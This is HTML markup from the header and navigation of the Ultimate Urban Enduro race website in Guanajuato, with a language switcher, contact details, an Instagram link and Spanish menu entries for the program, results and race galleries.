					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7879826f" data-id="7879826f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-432a0d39 elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="432a0d39" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://ultimateurbanenduro.com/en">

												<span class="elementor-icon-list-icon">
							<svg xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#" xmlns="http://www.w3.org/2000/svg" xmlns:cc="http://web.resource.org/cc/" xmlns:dc="http://purl.org/dc/elements/1.1/" xmlns:svg="http://www.w3.org/2000/svg" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" xmlns:ns1="http://sozi.baierouge.fr" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 600 400"><g id="imagebot_1"><title>Layer 1</title><g id="imagebot_73" transform="translate(0 .52632) matrix(2.9977 0 0 3.8541 0 -2.0285)"><metadata id="imagebot_72">image/svg+xml</metadata><g id="imagebot_70" transform="scale(.52632)"><rect id="imagebot_71" fill-rule="evenodd" stroke-dashoffset="0pt" height="199" width="379" stroke="#000" y="1" x="0" fill="none"></rect></g><g id="imagebot_56" stroke-dashoffset="0pt" transform="scale(.52632)" fill-rule="evenodd"><rect id="imagebot_69" height="16" width="379" y="184" x="0" fill="#bf0a30"></rect><rect id="imagebot_68" height="16" width="379" y="168" x="0" fill="#fff"></rect><rect id="imagebot_67" height="16" width="379" y="152" x="0" fill="#bf0a30"></rect><rect id="imagebot_66" height="16" width="379" y="136" x="0" fill="#fff"></rect><rect id="imagebot_65" height="15" width="379" y="121" x="0" fill="#bf0a30"></rect><rect id="imagebot_64" height="15" width="379" y="106" x="0" fill="#fff"></rect><rect id="imagebot_63" height="15" width="379" y="91" x="0" fill="#bf0a30"></rect><rect id="imagebot_62" height="15" width="379" y="76" x="0" fill="#fff"></rect><rect id="imagebot_61" height="15" width="379" y="61" x="0" fill="#bf0a30"></rect><rect id="imagebot_60" height="15" width="379" y="46" x="0" fill="#fff"></rect><rect id="imagebot_59" height="15" width="379" y="31" x="0" fill="#bf0a30"></rect><rect id="imagebot_58" height="15" width="379" y="16" x="0" fill="#fff"></rect><rect id="imagebot_57" height="15" width="379" y="1" x="0" fill="#bf0a30"></rect></g><g id="imagebot_54" transform="scale(.52632)"><rect id="imagebot_55" fill-rule="evenodd" stroke-dashoffset="0pt" height="105" width="152" y="1" x="0" fill="#002868"></rect></g><g id="imagebot_3" transform="scale(.52632)" fill-rule="evenodd" stroke-dashoffset="0pt" fill="#fff"><path id="imagebot_53" transform="matrix(1.0487 .089951 -.085930 1.0977 -86.263 -76.411)" d="m100.33 146.67l4.14-0.78 1.28-4.01 2.01 3.7 4.21-0.03-2.89 3.06 1.32 4-3.8-1.81-3.39 2.49 0.55-4.17-3.43-2.45z"></path><path id="imagebot_52" transform="matrix(1.0487 .089951 -.085930 1.0977 -61.263 -76.411)" d="m100.33 146.67l4.14-0.78 1.28-4.01 2.01 3.7 4.21-0.03-2.89 3.06 1.32 4-3.8-1.81-3.39 2.49 0.55-4.17-3.43-2.45z"></path><path id="imagebot_51" transform="matrix(1.0487 .089951 -.085930 1.0977 -35.263 -76.411)" d="m100.33 146.67l4.14-0.78 1.28-4.01 2.01 3.7 4.21-0.03-2.89 3.06 1.32 4-3.8-1.81-3.39 2.49 0.55-4.17-3.43-2.45z"></path><path id="imagebot_50" transform="matrix(1.0487 .089951 -.085930 1.0977 -10.263 -76.411)" d="m100.33 146.67l4.14-0.78 1.28-4.01 2.01 3.7 4.21-0.03-2.89 3.06 1.32 4-3.8-1.81-3.39 2.49 0.55-4.17-3.43-2.45z"></path><path id="imagebot_49" transform="matrix(1.0487 .089951 -.085930 1.0977 14.737 -76.411)" d="m100.33 146.67l4.14-0.78 1.28-4.01 2.01 3.7 4.21-0.03-2.89 3.06 1.32 4-3.8-1.81-3.39 2.49 0.55-4.17-3.43-2.45z"></path><path id="imagebot_48" transform="matrix(1.0487 .089951 -.085930 1.0977 40.737 -76.411)" d="m100.33 146.67l4.14-0.78 1.28-4.01 2.01 3.7 4.21-0.03-2.89 3.06 1.32 4-3.8-1.81-3.39 2.49 0.55-4.17-3.43-2.45z"></path><path id="imagebot_47" transform="matrix(1.0487 .089951 -.085930 1.0977 -73.263 -86.411)" d="m100.33 146.67l4.14-0.78 1.28-4.01 2.01 3.7 4.21-0.03-2.89 3.06 1.32 4-3.8-1.81-3.39 2.49 0.55-4.17-3.43-2.45z"></path><path id="imagebot_46" transform="matrix(1.0487 .089951 -.085930 1.0977 -86.263 -97.411)" d="m100.33 146.67l4.14-0.78 1.28-4.01 2.01 3.7 4.21-0.03-2.89 3.06 1.32 4-3.8-1.81-3.39 2.49 0.55-4.17-3.43-2.45z"></path><path id="imagebot_45" transform="matrix(1.0487 .089951 -.085930 1.0977 -73.263 -107.41)" d="m100.33 146.67l4.14-0.78 1.28-4.01 2.01 3.7 4.21-0.03-2.89 3.06 1.32 4-3.8-1.81-3.39 2.49 0.55-4.17-3.43-2.45z"></path><path id="imagebot_44" transform="matrix(1.0487 .089951 -.085930 1.0977 -86.263 -118.41)" d="m100.33 146.67l4.14-0.78 1.28-4.01 2.01 3.7 4.21-0.03-2.89 3.06 1.32 4-3.8-1.81-3.39 2.49 0.55-4.17-3.43-2.45z"></path><path id="imagebot_43" transform="matrix(1.0487 .089951 -.085930 1.0977 -73.263 -128.41)" d="m100.33 146.67l4.14-0.78 1.28-4.01 2.01 3.7 4.21-0.03-2.89 3.06 1.32 4-3.8-1.81-3.39 2.49 0.55-4.17-3.43-2.45z"></path><path id="imagebot_42" transform="matrix(1.0487 .089951 -.085930 1.0977 -86.263 -139.41)" d="m100.33 146.67l4.14-0.78 1.28-4.01 2.01 3.7 4.21-0.03-2.89 3.06 1.32 4-3.8-1.81-3.39 2.49 0.55-4.17-3.43-2.45z"></path><path id="imagebot_41" transform="matrix(1.0487 .089951 -.085930 1.0977 -73.263 -149.41)" d="m100.33 146.67l4.14-0.78 1.28-4.01 2.01 3.7 4.21-0.03-2.89 3.06 1.32 4-3.8-1.81-3.39 2.49 0.55-4.17-3.43-2.45z"></path><path id="imagebot_40" transform="matrix(1.0487 .089951 -.085930 1.0977 -86.263 -160.41)" d="m100.33 146.67l4.14-0.78 1.28-4.01 2.01 3.7 4.21-0.03-2.89 3.06 1.32 4-3.8-1.81-3.39 2.49 0.55-4.17-3.43-2.45z"></path><path id="imagebot_39" transform="matrix(1.0487 .089951 -.085930 1.0977 -48.263 -86.411)" d="m100.33 146.67l4.14-0.78 1.28-4.01 2.01 3.7 4.21-0.03-2.89 3.06 1.32 4-3.8-1.81-3.39 2.49 0.55-4.17-3.43-2.45z"></path><path id="imagebot_38" transform="matrix(1.0487 .089951 -.085930 1.0977 -61.263 -97.411)" d="m100.33 146.67l4.14-0.78 1.28-4.01 2.01 3.7 4.21-0.03-2.89 3.06 1.32 4-3.8-1.81-3.39 2.49 0.55-4.17-3.43-2.45z"></path><path id="imagebot_37" transform="matrix(1.0487 .089951 -.085930 1.0977 -48.263 -107.41)" d="m100.33 146.67l4.14-0.78 1.28-4.01 2.01 3.7 4.21-0.03-2.89 3.06 1.32 4-3.8-1.81-3.39 2.49 0.55-4.17-3.43-2.45z"></path><path id="imagebot_36" transform="matrix(1.0487 .089951 -.085930 1.0977 -61.263 -118.41)" d="m100.33 146.67l4.14-0.78 1.28-4.01 2.01 3.7 4.21-0.03-2.89 3.06 1.32 4-3.8-1.81-3.39 2.49 0.55-4.17-3.43-2.45z"></path><path id="imagebot_35" transform="matrix(1.0487 .089951 -.085930 1.0977 -48.263 -128.41)" d="m100.33 146.67l4.14-0.78 1.28-4.01 2.01 3.7 4.21-0.03-2.89 3.06 1.32 4-3.8-1.81-3.39 2.49 0.55-4.17-3.43-2.45z"></path><path id="imagebot_34" transform="matrix(1.0487 .089951 -.085930 1.0977 -61.263 -139.41)" d="m100.33 146.67l4.14-0.78 1.28-4.01 2.01 3.7 4.21-0.03-2.89 3.06 1.32 4-3.8-1.81-3.39 2.49 0.55-4.17-3.43-2.45z"></path><path id="imagebot_33" transform="matrix(1.0487 .089951 -.085930 1.0977 -48.263 -149.41)" d="m100.33 146.67l4.14-0.78 1.28-4.01 2.01 3.7 4.21-0.03-2.89 3.06 1.32 4-3.8-1.81-3.39 2.49 0.55-4.17-3.43-2.45z"></path><path id="imagebot_32" transform="matrix(1.0487 .089951 -.085930 1.0977 -61.263 -160.41)" d="m100.33 146.67l4.14-0.78 1.28-4.01 2.01 3.7 4.21-0.03-2.89 3.06 1.32 4-3.8-1.81-3.39 2.49 0.55-4.17-3.43-2.45z"></path><path id="imagebot_31" transform="matrix(1.0487 .089951 -.085930 1.0977 -23.263 -86.411)" d="m100.33 146.67l4.14-0.78 1.28-4.01 2.01 3.7 4.21-0.03-2.89 3.06 1.32 4-3.8-1.81-3.39 2.49 0.55-4.17-3.43-2.45z"></path><path id="imagebot_30" transform="matrix(1.0487 .089951 -.085930 1.0977 -35.263 -97.411)" d="m100.33 146.67l4.14-0.78 1.28-4.01 2.01 3.7 4.21-0.03-2.89 3.06 1.32 4-3.8-1.81-3.39 2.49 0.55-4.17-3.43-2.45z"></path><path id="imagebot_29" transform="matrix(1.0487 .089951 -.085930 1.0977 14.737 -97.411)" d="m100.33 146.67l4.14-0.78 1.28-4.01 2.01 3.7 4.21-0.03-2.89 3.06 1.32 4-3.8-1.81-3.39 2.49 0.55-4.17-3.43-2.45z"></path><path id="imagebot_28" transform="matrix(1.0487 .089951 -.085930 1.0977 -10.263 -97.411)" d="m100.33 146.67l4.14-0.78 1.28-4.01 2.01 3.7 4.21-0.03-2.89 3.06 1.32 4-3.8-1.81-3.39 2.49 0.55-4.17-3.43-2.45z"></path><path id="imagebot_27" transform="matrix(1.0487 .089951 -.085930 1.0977 27.737 -86.411)" d="m100.33 146.67l4.14-0.78 1.28-4.01 2.01 3.7 4.21-0.03-2.89 3.06 1.32 4-3.8-1.81-3.39 2.49 0.55-4.17-3.43-2.45z"></path><path id="imagebot_26" transform="matrix(1.0487 .089951 -.085930 1.0977 2.7366 -86.411)" d="m100.33 146.67l4.14-0.78 1.28-4.01 2.01 3.7 4.21-0.03-2.89 3.06 1.32 4-3.8-1.81-3.39 2.49 0.55-4.17-3.43-2.45z"></path><path id="imagebot_25" transform="matrix(1.0487 .089951 -.085930 1.0977 -35.263 -160.41)" d="m100.33 146.67l4.14-0.78 1.28-4.01 2.01 3.7 4.21-0.03-2.89 3.06 1.32 4-3.8-1.81-3.39 2.49 0.55-4.17-3.43-2.45z"></path><path id="imagebot_24" transform="matrix(1.0487 .089951 -.085930 1.0977 -23.263 -149.41)" d="m100.33 146.67l4.14-0.78 1.28-4.01 2.01 3.7 4.21-0.03-2.89 3.06 1.32 4-3.8-1.81-3.39 2.49 0.55-4.17-3.43-2.45z"></path><path id="imagebot_23" transform="matrix(1.0487 .089951 -.085930 1.0977 -35.263 -139.41)" d="m100.33 146.67l4.14-0.78 1.28-4.01 2.01 3.7 4.21-0.03-2.89 3.06 1.32 4-3.8-1.81-3.39 2.49 0.55-4.17-3.43-2.45z"></path><path id="imagebot_22" transform="matrix(1.0487 .089951 -.085930 1.0977 -23.263 -128.41)" d="m100.33 146.67l4.14-0.78 1.28-4.01 2.01 3.7 4.21-0.03-2.89 3.06 1.32 4-3.8-1.81-3.39 2.49 0.55-4.17-3.43-2.45z"></path><path id="imagebot_21" transform="matrix(1.0487 .089951 -.085930 1.0977 -35.263 -118.41)" d="m100.33 146.67l4.14-0.78 1.28-4.01 2.01 3.7 4.21-0.03-2.89 3.06 1.32 4-3.8-1.81-3.39 2.49 0.55-4.17-3.43-2.45z"></path><path id="imagebot_20" transform="matrix(1.0487 .089951 -.085930 1.0977 -23.263 -107.41)" d="m100.33 146.67l4.14-0.78 1.28-4.01 2.01 3.7 4.21-0.03-2.89 3.06 1.32 4-3.8-1.81-3.39 2.49 0.55-4.17-3.43-2.45z"></path><path id="imagebot_19" transform="matrix(1.0487 .089951 -.085930 1.0977 40.737 -97.411)" d="m100.33 146.67l4.14-0.78 1.28-4.01 2.01 3.7 4.21-0.03-2.89 3.06 1.32 4-3.8-1.81-3.39 2.49 0.55-4.17-3.43-2.45z"></path><path id="imagebot_18" transform="matrix(1.0487 .089951 -.085930 1.0977 -10.263 -118.41)" d="m100.33 146.67l4.14-0.78 1.28-4.01 2.01 3.7 4.21-0.03-2.89 3.06 1.32 4-3.8-1.81-3.39 2.49 0.55-4.17-3.43-2.45z"></path><path id="imagebot_17" transform="matrix(1.0487 .089951 -.085930 1.0977 -10.263 -160.41)" d="m100.33 146.67l4.14-0.78 1.28-4.01 2.01 3.7 4.21-0.03-2.89 3.06 1.32 4-3.8-1.81-3.39 2.49 0.55-4.17-3.43-2.45z"></path><path id="imagebot_16" transform="matrix(1.0487 .089951 -.085930 1.0977 -10.263 -139.41)" d="m100.33 146.67l4.14-0.78 1.28-4.01 2.01 3.7 4.21-0.03-2.89 3.06 1.32 4-3.8-1.81-3.39 2.49 0.55-4.17-3.43-2.45z"></path><path id="imagebot_15" transform="matrix(1.0487 .089951 -.085930 1.0977 27.737 -107.41)" d="m100.33 146.67l4.14-0.78 1.28-4.01 2.01 3.7 4.21-0.03-2.89 3.06 1.32 4-3.8-1.81-3.39 2.49 0.55-4.17-3.43-2.45z"></path><path id="imagebot_14" transform="matrix(1.0487 .089951 -.085930 1.0977 2.7366 -107.41)" d="m100.33 146.67l4.14-0.78 1.28-4.01 2.01 3.7 4.21-0.03-2.89 3.06 1.32 4-3.8-1.81-3.39 2.49 0.55-4.17-3.43-2.45z"></path><path id="imagebot_13" transform="matrix(1.0487 .089951 -.085930 1.0977 2.7366 -149.41)" d="m100.33 146.67l4.14-0.78 1.28-4.01 2.01 3.7 4.21-0.03-2.89 3.06 1.32 4-3.8-1.81-3.39 2.49 0.55-4.17-3.43-2.45z"></path><path id="imagebot_12" transform="matrix(1.0487 .089951 -.085930 1.0977 2.7366 -128.41)" d="m100.33 146.67l4.14-0.78 1.28-4.01 2.01 3.7 4.21-0.03-2.89 3.06 1.32 4-3.8-1.81-3.39 2.49 0.55-4.17-3.43-2.45z"></path><path id="imagebot_11" transform="matrix(1.0487 .089951 -.085930 1.0977 40.737 -118.41)" d="m100.33 146.67l4.14-0.78 1.28-4.01 2.01 3.7 4.21-0.03-2.89 3.06 1.32 4-3.8-1.81-3.39 2.49 0.55-4.17-3.43-2.45z"></path><path id="imagebot_10" transform="matrix(1.0487 .089951 -.085930 1.0977 14.737 -118.41)" d="m100.33 146.67l4.14-0.78 1.28-4.01 2.01 3.7 4.21-0.03-2.89 3.06 1.32 4-3.8-1.81-3.39 2.49 0.55-4.17-3.43-2.45z"></path><path id="imagebot_9" transform="matrix(1.0487 .089951 -.085930 1.0977 14.737 -160.41)" d="m100.33 146.67l4.14-0.78 1.28-4.01 2.01 3.7 4.21-0.03-2.89 3.06 1.32 4-3.8-1.81-3.39 2.49 0.55-4.17-3.43-2.45z"></path><path id="imagebot_8" transform="matrix(1.0487 .089951 -.085930 1.0977 14.737 -139.41)" d="m100.33 146.67l4.14-0.78 1.28-4.01 2.01 3.7 4.21-0.03-2.89 3.06 1.32 4-3.8-1.81-3.39 2.49 0.55-4.17-3.43-2.45z"></path><path id="imagebot_7" transform="matrix(1.0487 .089951 -.085930 1.0977 40.737 -160.41)" d="m100.33 146.67l4.14-0.78 1.28-4.01 2.01 3.7 4.21-0.03-2.89 3.06 1.32 4-3.8-1.81-3.39 2.49 0.55-4.17-3.43-2.45z"></path><path id="imagebot_6" transform="matrix(1.0487 .089951 -.085930 1.0977 27.737 -149.41)" d="m100.33 146.67l4.14-0.78 1.28-4.01 2.01 3.7 4.21-0.03-2.89 3.06 1.32 4-3.8-1.81-3.39 2.49 0.55-4.17-3.43-2.45z"></path><path id="imagebot_5" transform="matrix(1.0487 .089951 -.085930 1.0977 40.737 -139.41)" d="m100.33 146.67l4.14-0.78 1.28-4.01 2.01 3.7 4.21-0.03-2.89 3.06 1.32 4-3.8-1.81-3.39 2.49 0.55-4.17-3.43-2.45z"></path><path id="imagebot_4" transform="matrix(1.0487 .089951 -.085930 1.0977 27.737 -128.41)" d="m100.33 146.67l4.14-0.78 1.28-4.01 2.01 3.7 4.21-0.03-2.89 3.06 1.32 4-3.8-1.81-3.39 2.49 0.55-4.17-3.43-2.45z"></path></g></g></g><metadata></metadata></svg>						</span>
										<span class="elementor-icon-list-text">English </span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text"><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="7119141d1d1e31041d05181c100514040313101f141f1504031e5f121e1c">[email&#160;protected]</a></span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">(477) 201 0273</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Guanajuato</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7f03e859" data-id="7f03e859" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-16f11815 e-grid-align-right e-grid-align-mobile-left elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="16f11815" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-5f59ee9" href="https://instagram.com/ultimate_urban_enduro?igshid=YmMyMTA2M2Y=" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-4716a446 elementor-hidden-tablet elementor-hidden-phone elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="4716a446" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-6f3e08e3 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="6f3e08e3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-5d8ee326" data-id="5d8ee326" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7cdce468 elementor-widget elementor-widget-image" data-id="7cdce468" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://ultimateurbanenduro.com">
							<img src="https://ultimateurbanenduro.com/wp-content/uploads/2022/09/logo-ultimate-urban-enduro-2.png" title="logo-ultimate-urban-enduro" alt="logo-ultimate-urban-enduro" loading="lazy" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-742e5a6d" data-id="742e5a6d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0582302 hfe-nav-menu__breakpoint-mobile hfe-nav-menu__theme-icon-yes hfe-nav-menu__align-justify hfe-submenu-icon-plus hfe-submenu-animation-slide_up hfe-link-redirect-child elementor-widget elementor-widget-navigation-menu" data-id="0582302" data-element_type="widget" data-settings="{&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;width_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;220&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
								<div class="hfe-nav-menu hfe-layout-horizontal hfe-nav-menu-layout horizontal hfe-pointer__none" data-layout="horizontal">
				<div role="button" class="hfe-nav-menu__toggle elementor-clickable" tabindex="0" aria-label="Menu Toggle">
					<span class="screen-reader-text">Menú</span>
					<div class="hfe-nav-menu-icon">
						<i aria-hidden="true"  class="fas fa-align-justify"></i>					</div>
				</div>
				<nav class="hfe-nav-menu__layout-horizontal hfe-nav-menu__submenu-plus" data-toggle-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;fas fa-align-justify&quot;&gt;&lt;/i&gt;" data-close-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;far fa-window-close&quot;&gt;&lt;/i&gt;" data-full-width="yes">
					<ul id="menu-1-0582302" class="hfe-nav-menu"><li id="menu-item-245" class="menu-item menu-item-type-custom menu-item-object-custom parent hfe-creative-menu"><a href="/" class = "hfe-menu-item">INICIO</a></li>
<li id="menu-item-250" class="menu-item menu-item-type-custom menu-item-object-custom parent hfe-creative-menu"><a href="https://ultimateurbanenduro.com/evento/ultimate-urban-enduro/" class = "hfe-menu-item">PROGRAMA</a></li>
<li id="menu-item-251" class="menu-item menu-item-type-custom menu-item-object-custom parent hfe-creative-menu"><a href="https://ultimateurbanenduro.com/info-sobre-guanajuato/" class = "hfe-menu-item">¿CÓMO LLEGAR?</a></li>
<li id="menu-item-898" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item parent hfe-creative-menu"><a href="https://ultimateurbanenduro.com/resultados/" class = "hfe-menu-item">RESULTADOS</a></li>
<li id="menu-item-1548" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="#" class = "hfe-menu-item">GALERÍAS<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div><button class="sub-menu-toggle" aria-expanded="false" onClick="twentytwentyoneExpandSubMenu(this)"><span class="icon-plus"><svg class="svg-icon" width="18" height="18" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M18 11.2h-5.2V6h-1.6v5.2H6v1.6h5.2V18h1.6v-5.2H18z" fill="currentColor"/></svg></span><span class="icon-minus"><svg class="svg-icon" width="18" height="18" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M6 11h12v2H6z" fill="currentColor"/></svg></span><span class="screen-reader-text">Abrir menú</span></button>
<ul class="sub-menu">
	<li id="menu-item-1938" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://ultimateurbanenduro.com/edicion-2024/" class = "hfe-sub-menu-item">EDICIÓN 2024</a></li>
	<li id="menu-item-1549" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://ultimateurbanenduro.com/carrera-amateur/" class = "hfe-sub-menu-item">CARRERA AMATEUR</a></li>
	<li id="menu-item-1550" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://ultimateurbanenduro.com/carrera-pro/" class = "hfe-sub-menu-item">CARRERA PRO</a></li>
	<li id="menu-item-1551" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://ultimateurbanenduro.com/entrenamientos-amateurs/" class = "hfe-sub-menu-item">ENTRENAMIENTOS AMATEURS</a></li>
